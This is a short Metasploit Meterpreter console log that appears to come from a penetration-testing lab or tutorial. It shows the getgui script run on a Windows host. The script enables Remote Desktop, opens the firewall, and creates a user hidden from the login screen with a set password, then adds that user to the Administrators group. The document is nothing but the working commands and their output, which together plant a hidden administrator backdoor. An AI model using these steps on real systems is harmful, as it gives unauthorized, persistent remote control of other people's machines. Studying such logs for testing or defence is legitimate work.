 meterpreter > run getgui -e -u newuser -p attack_1234321
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] Setting user account for logon
[*] Adding User: newuser with Password: attack_1234321
[*] Hiding user from Windows Login screen
[*] Adding User: newuser to local group 'Remote Desktop Users'
[*] Adding User: newuser to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20230429.4245.rc